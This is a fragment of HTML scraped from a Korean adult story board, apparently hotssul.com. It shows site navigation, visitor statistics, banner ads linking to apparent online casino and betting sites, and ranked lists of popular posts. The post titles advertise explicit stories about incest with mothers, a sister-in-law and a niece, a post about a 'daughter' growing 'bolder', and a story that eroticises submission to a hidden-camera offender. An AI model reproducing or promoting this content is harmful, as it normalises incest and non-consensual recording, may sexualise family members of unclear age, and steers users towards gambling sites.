				<i class="fa fa-bars"></i><span>새글 모음</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/current_connect.php">
				<i class="fa fa-users"></i><span>현재접속자</span>
			</a>
		</li>
	</ul>
</li>
<li class="treeview">
	<a href="#">
		<i class="fa fa-angle-left pull-right"></i>
		<i class="fa fa-book"></i><span>이용안내</span>
	</a>
	<ul class="treeview-menu">
		<li>
			<a href="https://hotssul.com/bbs/page.php?hid=intro">
				<i class="fa fa-leaf"></i><span>사이트 소개</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/page.php?hid=provision">
				<i class="fa fa-credit-card"></i><span>이용약관</span>
			</a>
		</li>	
		<li>
			<a href="https://hotssul.com/bbs/page.php?hid=privacy">
				<i class="fa fa-user"></i><span>개인정보취급방침</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/page.php?hid=noemail">
				<i class="fa fa-ban"></i><span>이메일 무단수집거부</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/page.php?hid=disclaimer">
				<i class="fa fa-shield"></i><span>책임의 한계와 법적고지</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/page.php?hid=guide">
				<i class="fa fa-info-circle"></i><span>이용안내</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/faq.php">
				<i class="fa fa-commenting"></i><span>자주하는 질문</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/qalist.php">
				<i class="fa fa-user-secret"></i><span>1:1문의</span>
			</a>
		</li>
	</ul>
</li>
</ul>

<!-- =============================================== -->

<div class="sidebar-misc">

	<!-- search form -->
	<form name="allsearch" method="get" onsubmit="return tsearch_submit(this);" class="sidebar-form en">
	<input type="hidden" name="url" value="https://hotssul.com/bbs/search.php">
		<div class="input-group">
			<input type="text" name="stx" class="form-control sidebar-input" value="" placeholder="Post Search...">
			<span class="input-group-btn">
				<button type="submit" name="search" id="search-btn" class="btn btn-flat"><i class="fa fa-search"></i></button>
			</span>
		</div>
	</form>
	<!-- /.search form -->

	<div class="sidebar-header en hidden">
		SITE STATISTICS
	</div>

	<ul class="sidebar-list ko-12 hidden">
		<li>
			<a href="https://hotssul.com/bbs/current_connect.php">
				<span class="pull-right">
										1,848(<b>48</b>) 명
				</span>
				<i class="fa fa-circle-o red"></i>현재 접속자 
			</a>
		</li>
		<li>
			<span class="pull-right">
								32,820 명
			</span>
			<i class="fa fa-circle-o green"></i>오늘 방문자
		</li>
		<li>
			<span class="pull-right">
								
				147,810 명
			</span>
			<i class="fa fa-circle-o green"></i>어제 방문자
		</li>
		<li>
			<span class="pull-right">
					
				260,750 명
			</span>
			<i class="fa fa-circle-o green"></i>최대 방문자
		</li>
		<li>
			<span class="pull-right">
					
				183,593,529 명
			</span>
			<i class="fa fa-circle-o green"></i>전체 방문자
		</li>
		<li>
			<span class="pull-right">264,420 개</span>
			<i class="fa fa-circle-o skyblue"></i>전체 게시물
		</li>
		<li>
			<span class="pull-right">1,595,208 개</span>
			<i class="fa fa-circle-o skyblue"></i>전체 댓글수
		</li>
		<li>
			<span class="pull-right">
				968,676 명
			</span>
			
			<i class="fa fa-circle-o orangered"></i>전체 회원수
		</li>
	</ul>

	<div class="text-center" style="margin:15px 0px;">
		<div class="sns-share-icon">
<a href="https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=facebook" onclick="apms_sns('facebook','https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=facebook'); return false;" target="_blank"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/sns_fb.png" alt="Facebook"></a>
<a href="https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=twitter" onclick="apms_sns('twitter','https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=twitter'); return false;" target="_blank"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/sns_twt.png" alt="Twitter"></a>
<a href="https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=gplus" onclick="apms_sns('googleplus','https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=gplus'); return false;" target="_blank"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/sns_goo.png" alt="GooglePlus"></a>
<a href="https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=kakaostory" onclick="apms_sns('kakaostory','https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=kakaostory'); return false;" target="_blank"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/sns_kakaostory.png" alt="KakaoStory"></a>

<a href="https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=naverband" onclick="apms_sns('naverband','https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=naverband'); return false;" target="_blank"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/sns_naverband.png" alt="NaverBand"></a>
</div>	</div>
</div>			</section>
		</aside>
		<!-- =============================================== -->

		<!-- Content Wrapper. Contains page content -->
		<div id="content_wrapper" class="content-wrapper center content-boxed ko-12">


								

			


									<div class="row" style="max-width:1400px; margin:0px auto; padding-top:10px;">
										<div class="col-sm-12 col-xs-12 col-xs-12" style="margin-bottom:4px;">
										<!-- Start //-->
										<div class="div-tab tabs tabs--top">
											<div class="tab-content3" style="border:none; padding:0;">
												<div class="tab-pane active">
													<style>
	#njtpuhqsdkrilemfog .post-wrap { margin-right:-3px; margin-bottom:-3px; }
	#njtpuhqsdkrilemfog .post-row { width:25%; }
	#njtpuhqsdkrilemfog .post-list { margin-right:3px; margin-bottom:3px; }
	#njtpuhqsdkrilemfog .post-subject { height:64px; }
	#njtpuhqsdkrilemfog .img-wrap { padding-bottom:28.4%; }
		@media (max-width:1199px) { 
		.responsive #njtpuhqsdkrilemfog .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #njtpuhqsdkrilemfog .post-row { width:25%; } 
		.responsive #njtpuhqsdkrilemfog .post-list { margin-right:3px; margin-bottom:3px; }
	}
	@media (max-width:991px) { 
		.responsive #njtpuhqsdkrilemfog .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #njtpuhqsdkrilemfog .post-row { width:25%; } 
		.responsive #njtpuhqsdkrilemfog .post-list { margin-right:3px; margin-bottom:3px; }
	}
	@media (max-width:767px) { 
		.responsive #njtpuhqsdkrilemfog .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #njtpuhqsdkrilemfog .post-row { width:50%; } 
		.responsive #njtpuhqsdkrilemfog .post-list { margin-right:3px; margin-bottom:3px; }
	}
	@media (max-width:480px) { 
		.responsive #njtpuhqsdkrilemfog .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #njtpuhqsdkrilemfog .post-row { width:50%; } 
		.responsive #njtpuhqsdkrilemfog .post-list { margin-right:3px; margin-bottom:3px; }
	}
	</style>
<div id="njtpuhqsdkrilemfog" class="miso-post-gallery">
	<div class="post-wrap">
			<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://www.esjoin.com?a=28549">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/bannertop4/7b018c827432d9b37a214761cfb43782_qh0vXigL_0d3c4ccfda9e51b97e2b90b2e32751005e3a001d.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://www.olebet.site/?a=29461">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/bannertop4/7b018c827432d9b37a214761cfb43782_DUqyrTfH_d37438197623f5288c5cd94ebc33bf5dfd35b2e2.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://www.kcasinojoin.com/?a=62840">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/bannertop4/7b018c827432d9b37a214761cfb43782_rYGgZPdH_23451043691fdf325f70005d63292868828fdcdc.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://www.bet38join.com/?a=48603">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/bannertop4/7b018c827432d9b37a214761cfb43782_ON7Toj3v_2ef245854f93ac8ec7899c4fc7828d94174bbaaa.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	</div>
	<div class="clearfix"></div>
	</div>


												</div>
											</div>
										</div>
										<!--// End -->
										</div>
										
<div class="col-sm-12 col-xs-12 col-xs-12" style="margin-bottom:10px;">
										<!-- Start //-->
										<div class="div-tab tabs tabs--top">
											<div class="tab-content3" style="border:none; padding:0;">
												<div class="tab-pane active">
													<style>
	#ukrfcsvitgeqmhonjpdbl .post-wrap { margin-right:-3px; margin-bottom:-3px; }
	#ukrfcsvitgeqmhonjpdbl .post-row { width:25%; }
	#ukrfcsvitgeqmhonjpdbl .post-list { margin-right:3px; margin-bottom:3px; }
	#ukrfcsvitgeqmhonjpdbl .post-subject { height:20px; }
	#ukrfcsvitgeqmhonjpdbl .img-wrap { padding-bottom:28.4%; }
		@media (max-width:1199px) { 
		.responsive #ukrfcsvitgeqmhonjpdbl .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #ukrfcsvitgeqmhonjpdbl .post-row { width:25%; } 
		.responsive #ukrfcsvitgeqmhonjpdbl .post-list { margin-right:3px; margin-bottom:3px; }
	}
	@media (max-width:991px) { 
		.responsive #ukrfcsvitgeqmhonjpdbl .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #ukrfcsvitgeqmhonjpdbl .post-row { width:25%; } 
		.responsive #ukrfcsvitgeqmhonjpdbl .post-list { margin-right:3px; margin-bottom:3px; }
	}
	@media (max-width:767px) { 
		.responsive #ukrfcsvitgeqmhonjpdbl .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #ukrfcsvitgeqmhonjpdbl .post-row { width:50%; } 
		.responsive #ukrfcsvitgeqmhonjpdbl .post-list { margin-right:3px; margin-bottom:3px; }
	}
	@media (max-width:480px) { 
		.responsive #ukrfcsvitgeqmhonjpdbl .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #ukrfcsvitgeqmhonjpdbl .post-row { width:50%; } 
		.responsive #ukrfcsvitgeqmhonjpdbl .post-list { margin-right:3px; margin-bottom:3px; }
	}
	</style>
<div id="ukrfcsvitgeqmhonjpdbl" class="miso-post-gallery">
	<div class="post-wrap">
			<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://bmlink29.com/" target="_blank">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/banner3/4fc32dccafb45f9c06fa96e77c17ee42_PZ93JNSD_d595120b657e152ecbb112265ab4364c9ff183a5.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://tyu48.com" target="_blank">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/banner3/113978fc10dbffada1ce4ca3d35212c4_Me0RVgCp_fef02da83a7a30fb6c1f3cdc10707d5b2317628d.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://nev-369.com/?join=5151" target="_blank">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/banner3/b030b71acf98a92dbfd914df85f353b9_BCR75WGu_4c3d665746ca5d8eec2fa6bd12a75f6c9dfe84f2.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://koreana.site/" target="_blank">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/banner3/332ce21adb9a07e59d424bd7f82f4e45_UGxNEY8Q_47b5e99e047fc6518fb85b9b138f497065058374.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	</div>
	<div class="clearfix"></div>
	</div>


												</div>
											</div>
										</div>
										<!--// End -->
										</div>										
										</div>


							<div class="content">
					<div class="at-content">


								

											<div id="at-wrap">
							<div id="at-main">


								

			

<style>
.amina-header { line-height:22px; margin-bottom:15px; }
.amina-header .header-breadcrumb { margin-top:4px; }
@media all and (max-width:460px) {
	.responsive .amina-header .header-breadcrumb { display:none; }
}
</style>
<div class="amina-header">
	<span class="header-breadcrumb pull-right text-muted">
		<i class="fa fa-home"></i> 홈
		 > [야설]썰게		 > 썰 게시판			</span>
	<div class="div-title-underbar font-18">
		<span class="div-title-underbar-bold border-color">
			<b>썰 게시판</b>
		</span>
	</div>
</div>

			
				
							<!-- Start //-->
				<div id="board_tab" class="div-tab tabs swipe-tab tabs--top">
					<div class="main-tab">
						<ul class="nav nav-tabs" data-toggle="tab-hover">
							<li class="active"><a href="#board_m0" data-toggle="tab">주간베스트</a></li>
							<li><a href="#board_m1" data-toggle="tab">월간베스트</a></li>
							<li><a href="#board_m2" data-toggle="tab">연간베스트</a></li>
							<li><a href="#board_m3" data-toggle="tab">전체베스트</a></li>
						</ul>
					</div>
					<div class="tab-content">
						<div class="tab-pane active" id="board_m0">
								<div class="div-title-wrap hidden">
		<div class="div-title"><b>타이틀 입력</b></div>
		<div class="div-sep-wrap">
			<div class="div-sep sep-bold"></div>
		</div>
	</div>

	<div class="best-post-addon">
		<div class="row">
	<div class="col-sm-6 col">
		<ul>
								<li>
				<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1132634">
											<span class="pull-right count">195</span>
																<span class="en rank-icon bg-color">1</span>
										걸레같은 처제와(feat: 와이프의허락) 5편				</a> 
			</li>
								<li>
				<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1137361">
											<span class="pull-right count">164</span>
																<span class="en rank-icon bg-color">2</span>
										걸레같은 처제와(feat: 와이프의허락) 7편				</a> 
			</li>
								<li>
				<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1132940">
											<span class="pull-right count">214</span>
																<span class="en rank-icon bg-color">3</span>
										여친 엄마 따먹은 썰				</a> 
			</li>
								<li>
				<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1135424">
											<span class="pull-right count">224</span>
																<span class="en rank-icon bg-color">4</span>
										수영장 애엄마 따먹은 썰				</a> 
			</li>
								<li>
				<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1135025">
											<span class="pull-right count">184</span>
																<span class="en rank-icon bg-color">5</span>
										걸레같은 처제와(feat: 와이프의허락) 6편				</a> 
			</li>
										</ul>
				</div> <!-- //col -->
				<div class="col-sm-6 col">
					<ul>
						<li>
				<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1137299">
											<span class="pull-right count">178</span>
																<span class="en rank-icon bg-color">6</span>
										수영장 애엄마 따먹은 썰 2 (인증샷)				</a> 
			</li>
								<li>
				<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1140411">
											<span class="pull-right count">155</span>
																<span class="en rank-icon bg-color">7</span>
										걸레같은 처제와(feat: 와이프의허락) 마지막				</a> 
			</li>
								<li>
				<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1133261">
											<span class="pull-right count">156</span>
																<span class="en rank-icon bg-color">8</span>
										여친엄마 따먹은썰 2 (모녀 번갈아 따먹기)				</a> 
			</li>
								<li>
				<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1135171">
											<span class="pull-right count">100</span>
																<span class="en rank-icon bg-color">9</span>
										방역 썰 1) 서울에서 방역 일 하다가 40대 유부녀한테 따먹힌 썰				</a> 
			</li>
								<li>
				<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1141055">
											<span class="pull-right count">82</span>
																<span class="en rank-icon bg-color">10</span>
										엄마와의 관계(과거 1편)				</a> 
			</li>
				</ul>
	</div>
</div>
	</div>
						</div>

						<div class="tab-pane" id="board_m1">
								<div class="div-title-wrap hidden">
		<div class="div-title"><b>타이틀 입력</b></div>
		<div class="div-sep-wrap">
			<div class="div-sep sep-bold"></div>
		</div>
	</div>

	<div class="best-post-addon">
		<div class="row">
	<div class="col-sm-6 col">
		<ul>
								<li>
				<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1125084">
											<span class="pull-right count">214</span>
																<span class="en rank-icon bg-color">1</span>
										걸레같은 처제와(feat: 와이프의허락) 3편				</a> 
			</li>
								<li>
				<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1132634">
											<span class="pull-right count">195</span>
																<span class="en rank-icon bg-color">2</span>
										걸레같은 처제와(feat: 와이프의허락) 5편				</a> 
			</li>
								<li>
				<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1137361">
											<span class="pull-right count">164</span>
																<span class="en rank-icon bg-color">3</span>
										걸레같은 처제와(feat: 와이프의허락) 7편				</a> 
			</li>
								<li>
				<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1132940">
											<span class="pull-right count">214</span>
																<span class="en rank-icon bg-color">4</span>
										여친 엄마 따먹은 썰				</a> 
			</li>
								<li>
				<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1121871">
											<span class="pull-right count">211</span>
																<span class="en rank-icon bg-color">5</span>
										걸레같은 처제와(feat: 와이프의허락) 2편				</a> 
			</li>
										</ul>
				</div> <!-- //col -->
				<div class="col-sm-6 col">
					<ul>
						<li>
				<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1135424">
											<span class="pull-right count">224</span>
																<span class="en rank-icon bg-color">6</span>
										수영장 애엄마 따먹은 썰				</a> 
			</li>
								<li>
				<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1117520">
											<span class="pull-right count">244</span>
																<span class="en rank-icon bg-color">7</span>
										걸레같은 처제와(feat: 와이프의허락) 1편				</a> 
			</li>
								<li>
				<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1094890">
											<span class="pull-right count">227</span>
																<span class="en rank-icon bg-color">8</span>
										점점 대범해지고있는 딸래미 근황				</a> 
			</li>
								<li>
				<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1128853">
											<span class="pull-right count">192</span>
																<span class="en rank-icon bg-color">9</span>
										걸레같은 처제와(feat: 와이프의허락) 4편				</a> 
			</li>
								<li>
				<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1135025">
											<span class="pull-right count">184</span>
																<span class="en rank-icon bg-color">10</span>
										걸레같은 처제와(feat: 와이프의허락) 6편				</a> 
			</li>
				</ul>
	</div>
</div>
	</div>
						</div>
						<div class="tab-pane" id="board_m2">
								<div class="div-title-wrap hidden">
		<div class="div-title"><b>타이틀 입력</b></div>
		<div class="div-sep-wrap">
			<div class="div-sep sep-bold"></div>
		</div>
	</div>

	<div class="best-post-addon">
		<div class="row">
	<div class="col-sm-6 col">
		<ul>
								<li>
				<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=911169">
											<span class="pull-right count">526</span>
																<span class="en rank-icon bg-color">1</span>
										엄마 따먹으려고 별 짓 다하다 결국 성공하고 난교까지 한 썰 -1				</a> 
			</li>
								<li>
				<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=929493">
											<span class="pull-right count">578</span>
																<span class="en rank-icon bg-color">2</span>
										몰카범을 주인님으로 모시게 된 썰 (2)				</a> 
			</li>
								<li>
				<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=845821">
											<span class="pull-right count">519</span>
																<span class="en rank-icon bg-color">3</span>
										엄마랑 근친 풀어봅니다. 1				</a> 
			</li>
								<li>
				<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1125084">
											<span class="pull-right count">214</span>
																<span class="en rank-icon bg-color">4</span>
										걸레같은 처제와(feat: 와이프의허락) 3편				</a> 
			</li>
								<li>
				<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=911254">
											<span class="pull-right count">427</span>
																<span class="en rank-icon bg-color">5</span>
										엄마 따먹으려고 별 짓 다하다 결국 성공하고 난교까지 한 썰 -2				</a> 
			</li>
										</ul>
				</div> <!-- //col -->
				<div class="col-sm-6 col">
					<ul>
						<li>
				<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=854980">
											<span class="pull-right count">454</span>
																<span class="en rank-icon bg-color">6</span>
										[실화] 와이프의 호기심에서 출발한 스와핑 1				</a> 
			</li>
								<li>
				<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1132634">
											<span class="pull-right count">195</span>
																<span class="en rank-icon bg-color">7</span>
										걸레같은 처제와(feat: 와이프의허락) 5편				</a> 
			</li>
								<li>
				<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1063995">
											<span class="pull-right count">319</span>
																<span class="en rank-icon bg-color">8</span>
										조카 아다 깨준썰				</a> 
			</li>
								<li>
				<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1024984">
											<span class="pull-right count">384</span>
																<span class="en rank-icon bg-color">9</span>
										과장도, 거짓도, 부풀림도 1도 없이 어그제 엄마한테 대딸만 받은 썰				</a> 
			</li>
								<li>
				<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=855754">
											<span class="pull-right count">349</span>
																<span class="en rank-icon bg-color">10</span>
										[실화] 와이프의 호기심에서 출발한 스와핑 4				</a> 
			</li>
				</ul>
	</div>
</div>
	</div>
						
						</div>
						<div class="tab-pane" id="board_m3">
								<div class="div-title-wrap hidden">
		<div class="div-title"><b>타이틀 입력</b></div>
		<div class="div-sep-wrap">
			<div class="div-sep sep-bold"></div>
		</div>
	</div>

	<div class="best-post-addon">
		<div class="row">
	<div class="col-sm-6 col">
		<ul>
								<li>
				<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=229237">
											<span class="pull-right count">1,363</span>
																<span class="en rank-icon bg-color">1</span>
										[3]갓스무살된 D컵 여학생 따먹던 썰(인증 첨부)				</a> 
			</li>
								<li>
				<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=640183">
											<span class="pull-right count">519</span>
																<span class="en rank-icon bg-color">2</span>
										[11-2]갓스무살된 D컵 여학생 손가락으로 홍콩가는 음성+인증				</a> 
			</li>
								<li>
				<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=911169">
											<span class="pull-right count">526</span>
																<span class="en rank-icon bg-color">3</span>
										엄마 따먹으려고 별 짓 다하다 결국 성공하고 난교까지 한 썰 -1				</a> 
			</li>
								<li>
				<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=234069">
											<span class="pull-right count">1,093</span>
																<span class="en rank-icon bg-color">4</span>
										[3-1]갓스무살된 D컵 여학생 (인증)				</a> 
			</li>
								<li>
				<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=929493">
											<span class="pull-right count">578</span>
																<span class="en rank-icon bg-color">5</span>
										몰카범을 주인님으로 모시게 된 썰 (2)				</a> 
			</li>
										</ul>
				</div> <!-- //col -->
				<div class="col-sm-6 col">
					<ul>
						<li>
				<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=177043">
											<span class="pull-right count">1,215</span>
																<span class="en rank-icon bg-color">6</span>
										부랄친구의 엄마랑....썰 마지막				</a> 
			</li>
								<li>
				<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=845821">
											<span class="pull-right count">519</span>
																<span class="en rank-icon bg-color">7</span>
										엄마랑 근친 풀어봅니다. 1				</a> 
			</li>
								<li>
				<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1125084">
											<span class="pull-right count">214</span>
																<span class="en rank-icon bg-color">8</span>
										걸레같은 처제와(feat: 와이프의허락) 3편				</a> 
			</li>
								<li>
				<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=911254">
											<span class="pull-right count">427</span>
																<span class="en rank-icon bg-color">9</span>
										엄마 따먹으려고 별 짓 다하다 결국 성공하고 난교까지 한 썰 -2				</a> 
			</li>
								<li>
